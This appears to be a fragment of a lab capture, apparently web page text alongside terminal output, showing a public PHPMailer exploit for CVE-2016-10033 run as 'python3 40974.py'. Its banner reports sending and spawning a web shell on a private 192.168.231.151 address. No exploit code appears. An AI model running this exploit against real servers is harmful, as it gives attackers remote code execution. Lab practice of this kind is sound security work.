 ANARCODER
Security Services
HO
Contact Us
Home
Contact Us
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.231.151/
┌──(root㉿pinginglab)-[/home/pinginglab/test]
└─# python3 40974.py